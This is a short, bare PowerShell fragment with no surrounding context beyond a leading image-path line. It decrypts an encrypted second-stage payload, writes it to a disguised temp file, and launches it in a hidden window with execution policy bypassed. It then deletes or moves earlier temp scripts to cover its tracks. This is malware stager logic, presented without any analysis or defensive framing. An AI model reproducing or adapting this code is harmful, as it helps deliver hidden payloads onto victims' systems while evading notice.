 if ((-not([string]::IsNullOrEmpty($net.KEY))) -and ($net.KEY.length -eq 49))
{
unpack $net.KEY
$stager2 = Decrypt-String $global:key $stager2 $global:iv
$stager2| out-file "$env:tmp\~.tmpF294.ps1"
Start-Process -WindowStyle hidden -File $powershell_location -ArgumentList "-exec", "bypass", "-file", "$env:tmp\~.tmpF294.ps1"
$s = $false
if(Test-path "$env:temp\~.tmpF292.ps1")
{
rm "$env:temp\~.tmpF292.ps1"
}
}
else
{
Copy-Item "$env:temp\~.tmpF292.ps1" "$ren_folder\~.tmpF292.ps1"
$stager2| out-file "$ren_folder\~.tmp.e"
if (test-path "$env:temp\~.tmpF292.ps1")
{
if (test-path "$ren_folder\~.tmpF292.ps1")
{
rm -r -force "$env:temp\~.tmpF292.ps1"
}
}
}